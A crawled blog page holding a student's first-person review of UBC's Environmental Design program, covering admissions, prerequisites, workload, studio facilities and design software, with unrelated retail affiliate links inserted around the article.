

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://cengca.com/archives/774/ubcs-school-of-architecture-landscape-architecture-environmental-design-program-review-from-within
body_size: 14707
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="http://cengca.com/xmlrpc.php">

  <title>UBC&#039;s School of Architecture-Landscape Architecture Environmental Design Program: Review From Within &#8211; Cengca</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Feed" href="http://cengca.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Cengca &raquo; Comments Feed" href="http://cengca.com/comments/feed" />
<link id="hu-user-gfont" href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css"><link rel="alternate" type="application/rss+xml" title="Cengca &raquo; UBC&#039;s School of Architecture-Landscape Architecture Environmental Design Program: Review From Within Comments Feed" href="http://cengca.com/archives/774/ubcs-school-of-architecture-landscape-architecture-environmental-design-program-review-from-within/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/cengca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://cengca.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hueman-main-style-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/main.min.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css' href='http://cengca.com/wp-content/themes/hueman/style.css?ver=3.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='hueman-font-awesome-css' href='http://cengca.com/wp-content/themes/hueman/assets/front/css/font-awesome.min.css?ver=3.3.20' type='text/css' media='all' />
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://cengca.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="http://api.w.org/" href="http://cengca.com/wp-json/" /><link rel="alternate" type="application/json" href="http://cengca.com/wp-json/wp/v2/posts/774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://cengca.com/xmlrpc.php?rsd" />
<link rel="canonical" href="http://cengca.com/archives/774/ubcs-school-of-architecture-landscape-architecture-environmental-design-program-review-from-within" />
<link rel='shortlink' href='http://cengca.com/?p=774' />
<link rel="alternate" type="application/json+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F774%2Fubcs-school-of-architecture-landscape-architecture-environmental-design-program-review-from-within" />
<link rel="alternate" type="text/xml+oembed" href="http://cengca.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fcengca.com%2Farchives%2F774%2Fubcs-school-of-architecture-landscape-architecture-environmental-design-program-review-from-within&#038;format=xml" />
<!--[if lt IE 9]>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/html5shiv-printshiv.min.js"></script>
<script src="http://cengca.com/wp-content/themes/hueman/assets/front/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css" id="hu-dynamic-style">/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */body { font-family:'Source Sans Pro', Arial, sans-serif;font-size:1.00rem }@media only screen and (min-width: 720px) {
        .nav > li { font-size:1.00rem; }
      }.is-scrolled #header #nav-mobile { background-color: #454e5c; background-color: rgba(69,78,92,0.90) }body { background-color: #eaeaea; }</style>
<script src="http://scripts.cengca.com/custom.js"></script>
</head>

<body class="post-template-default single single-post postid-774 single-format-standard col-3cm full-width header-desktop-sticky header-mobile-sticky chrome">

<div id="wrapper">

  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent">
        <nav class="nav-container group mobile-menu mobile-sticky no-menu-assigned" id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header">                  <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                </div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <div class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </div>
        </div>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form method="get" class="searchform themeform" action="http://cengca.com/">
	<div>
		<input type="text" class="search" name="s" onblur="if(this.value=='')this.value='To search type and hit enter';" onfocus="if(this.value=='To search type and hit enter')this.value='';" value="To search type and hit enter" />
	</div>
</form>                </li>
                      </ul>
                <ul id="menu-categories" class="nav container-inner group"><li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li id="menu-item-68" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li id="menu-item-69" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
  
  <div class="container group">
        <div class="container-inner">

                    <div class="group pad central-header-zone">
                  <div class="logo-tagline-group">
                                        <p class="site-title"><a class="custom-logo-link" href="http://cengca.com/" rel="home" title="Cengca | Home page">Cengca</a></p>
                                                                <p class="site-description"></p>
                                        </div>

                                </div>
      
                <nav class="nav-container group desktop-menu " id="nav-header" data-menu-id="header-2">
    <div class="nav-text"><!-- put your mobile menu text here --></div>

  <div class="nav-wrap container">
        <ul id="menu-categories-1" class="nav container-inner group"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70"><a href="http://cengca.com/archives/category/business">Business</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-68"><a href="http://cengca.com/archives/category/education">Education</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74"><a href="http://cengca.com/archives/category/entertainment">Entertainment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="http://cengca.com/archives/category/fashion">Fashion</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72"><a href="http://cengca.com/archives/category/health">Health</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69"><a href="http://cengca.com/archives/category/shopping">Shopping</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73"><a href="http://cengca.com/archives/category/sports">Sports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75"><a href="http://cengca.com/archives/category/technology">Technology</a></li>
</ul>  </div>
</nav><!--/#nav-header-->      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <section class="content">
              <div class="page-title pad group">
          	    		<ul class="meta-single group">
    			<li class="category"><a href="http://cengca.com/archives/category/education" rel="category tag">Education</a></li>
    			    		</ul>

    	
    </div><!--/.page-title-->
          <div class="pad group">
              <article class="post-774 post type-post status-publish format-standard hentry category-education">
    <div class="post-inner group">

      <h1 class="post-title entry-title">UBC&#39;s School of Architecture-Landscape Architecture Environmental Design Program: Review From Within</h1>

      
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3790892%2Fdiscovery-diy-light-up-string-art-kit.jsp" target="_blank">Discovery DIY Light-Up String Art Kit</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-3790892%2Fdiscovery-diy-light-up-string-art-kit.jsp" target="_blank">Colored string meets LED lights for the coolest way to add extra personality to your room! Create your very own illuminated LOVE sign with your new DIY kit.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4618128%2Fzeroxposur-portland-girls-waterproof-hiking-boots.jsp" target="_blank">ZeroXposur Portland Girls' Waterproof Hiking Boots</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4618128%2Fzeroxposur-portland-girls-waterproof-hiking-boots.jsp" target="_blank">She'll brave the elements in style with these ZeroXposur Portland hiking boots.</a>
</p>
</p>
<p>  Each year, hundreds of students from around the world apply to UBC&#39;s Environmental Design Program, but only 25 are chosen each year.  Acceptance is based on academies, diversity of courses taken, strength and bread of portfolio work, quality of written portions of the application, outstanding reference letters and the level of uniqueness that a student may offer to the rest of the accepted team.  I was fortunately enough to have been selected to be a part of the ENDS 2013 class and having just completed my first year in the program, I have experienced so much growth, both creatively and personally.  I would like to offer this article as a guide to those who are interested in applying to the ENDs program at UBC.  As the program is relatively new, the available literature regarding the application process and the program itself is limited.  My goal is that I may help to offer an inside look into the program so that potential applicants can get a better sense of whether or not the program is right for them, and to offer helpful information regarding the difficult application process and the dreaded portfolio.  For more information about the portfolio portion of the application scroll down. </p>
<p>  I would like to start by giving the overall program a rating of 5 out of 5 stars.  Students receive top-notch design education from practicing architects who are so capable to offer quality and fresh-from-the-field knowledge.  All of the instructors are patient, extremely knowledgable in many creative fields, more than willing to meet outside of class time for extra help, and prepared to challenge each student at a level that is appropriate for their individual skills. </p>
<p>  ** A note: ENDS does not accept previous degree holders.  If you have a degree, unfortunately, you may not transfer in.  However if you are interested in an architectural degree, you may want to consider a graduate degree in architecture.  UBC has a widely respected school of architecture and if you are creative-minded and if you can show that you are adaptable and prepared to work hard, they have been known to accept applicants coming from almost every known undergraduate degree. </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  One thing that the ENDS program boasts of is the diversity of its students.  This year in my class we had students from across the globe, each contributing a unique set of skills and point of view to the repertoire of the entire class.  Another way in which ENDS ensures that student diversity is maintained by limiting the required prerequisites to 2 courses of university English, 1 course in Physics (or a high school physics grade of 72% or higher), and 2 courses in geography.  Then ENDS program is a third-year transfer program, and so apart from the few pre-reqs listed above, the remaining 15 courses that make up years one and two of the applicants university education are entirely up to them.  ENDS hopefuls are not only free, but encouraged to take courses that are of interest to them. </p>
<p>  ** Here I enter a Caution: from day 1 of my university education, I chose to put all my eggs into the ENDS basket.  They want diversity and so that I exactly what I did.  I took only courses that I was very interested in;  Calculus, physics, French, painting, sculpture, sustainability &#8230; Fortunately for me, I was accepted into the program and it all worked out.  However, I had no direction in the courses I was taking, only a little bit of everything and no back-up plan.  And so had I not been accepted, I would have had to nearly start over for a degree.  ENDS wants diversity and they want you to take courses that you WANT to take, but take that with a grain of salt and diversify at your own risk.  Have a back-up possible degree is possible. </p>
<p>  At first I was a little skeptical of the minimal pre-requisistes;  Concerned about how such a group of students coming from such varied backgrounds could come together to learn the same materials.  But the diversity and breadth of our collective knowledge has only strengthened the depth of our work, pushed our critical thinking and forced us to challenge each other creatively.  Our class collaboration of knowledge and skills has been a beautiful thing.  The ENDs instructors have shown us how to learn from each other in order to expand our knowledge base to one from which we have access to 25 minds-worth of information to draw upon, instead of relying on our individual and then limited knowledge base. </p>
<p>  A few weeks in to the school year showed that we were in for a rough ride for the next 7 months.  We experienced many sleepless nights, developed serious dependence to coffee and carbs, and the limits of any of our previous experiences of group work were seriously pushed.  The closest tangible thing that I can equate the experience to for those who have not been to design school is A &amp; E&#39;s television series Project Runway.  There were tears, there was throwing up, desperate calls to loved ones, panic attacks and meltdowns.  But in the end, strong relationships were born among the class and good design was produced.  The work of each member of our team added to the caliber of the work of the class as a whole.  It sounds like a scary ride, but I know that each of us are beyond excited to start it all again for two years.  Bring it on! </p>
<p>  If you are adaptable, creative, a critical thinker and a team player who is ready to have all of their limits pushed, creatively and personally, then ENDS is the place for you.  If you are looking for an easy grade and thrive on competition put yourself ahead of your team instead of collaborating with them, then move along, ENDS will just eat you up and spit you out. </p>
<p>  The first year of ENDS is a heavy course load.  A regular full-course load is 5 classes, but ENDS requires a the equivalent of the work of a sixth being added.  However, only four courses are taken at a time because the main studio class which is required for each semester in ENDS has the equivalent in-class time of 3 courses combines.  Course include subjects covering architectural history, technology and technique, digital media and representation and thematic analysis.  With this combination of studied materials, we have developed not only skills in the fundamentals of architecture, but design in general, graphic design, digital representation of ideas, interior design, and cross-media collaboration. </p>
<div class=mobile-ad-container><!-- 0-Test Responsive --><ins class=adsbygoogle style=display:block data-ad-client=ca-pub-3754405753000444 data-ad-slot=4795413898 data-ad-format=horizontal></ins></div>
<p>  Students have access to computer labs, wood shop, three laser cutters, a CNC machine and a 3D printer.  Macintosh computers are the preferred operating system of approximately 85-90% of the class.  The main programs that we use are Vectorworks, Adobe Creative Suite and Rhinoceros. </p>
<p>  Vectorworks is a predominately 2D drafting program that is user-friendly and easy to learn.  They also offer a free student version to those who submit proof of enrolment to a post-secondary institution.  For this, simply acquire a &#39;proof of enrolment&#39; letter from your school, safe it as a PDF and attach it to your Vectorworks application.  Adobe Creative Suite is an expensive package, but well worth the money.  It is a quality program that includes almost every program you will need for design school.  There is no need to spend the big bucks on the Master or Professional collections.  The standard, education version will be more than enough.  Make sure to get the discounted educational price as well.  Rhinoceros is a 3D modeling program.  There is a beta version for mac that is currently available for free.  Rhino is a useful tool for creating persuasive perspective renderings and for creating &#39;exploded&#39; drawings of a project.  Before coming to class, it would be very useful to be familiar with these programs, and in particular Vectorworks, InDesign, Illustrator and Photoshop. </p>
<p><p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5830864%2Fmultisac-mansfield-hobo-bag.jsp" target="_blank">Multisac Mansfield Hobo Bag</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-5830864%2Fmultisac-mansfield-hobo-bag.jsp" target="_blank">This washable Multisac Mansfield hobo bag is a multifaceted accessory spiffed up with slip pockets, a full zip main compartment, and a vertical zipper pouch in front.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6884999%2Fjuniors-madden-girl-ruched-side-mesh-maxi-dress.jsp" target="_blank">Juniors' madden girl Ruched Side Mesh Maxi Dress</a></strong>
<br /><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-6884999%2Fjuniors-madden-girl-ruched-side-mesh-maxi-dress.jsp" target="_blank">Maximize your wardrobe options with this juniors' ruched, sleeveless maxi dress.</a>
</p>
<p>
<strong><a href="http://go.cengca.com/go.php?url=http%3A%2F%2Fwww.kohls.com%2Fproduct%2Fprd-4478105%2Fthe-big-one-body-pillow.jsp" target="_blank">http://www.kohls.com/product/prd-4478105/the-big-one-body-pillow.jsp</a></strong></p>
</p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>You may also like...</h4>

<ul class="related-posts group">

		<li class="related post-hover">
		<article class="post-7685 post type-post status-publish format-standard hentry category-education">

			<div class="post-thumbnail">
				<a href="http://cengca.com/archives/7685/youth-track-field-where-you-can-learn-the-best-times-among-middle-school-track-athletes" title="Youth Track &amp; Field &#8211; Where You Can Learn the Best Times Among Middle School Track Athletes">
																								</a>
							</div><!--/.post-thumbnail-->

			<div class="related-inner">

				<h4 class="post-title entry-title">
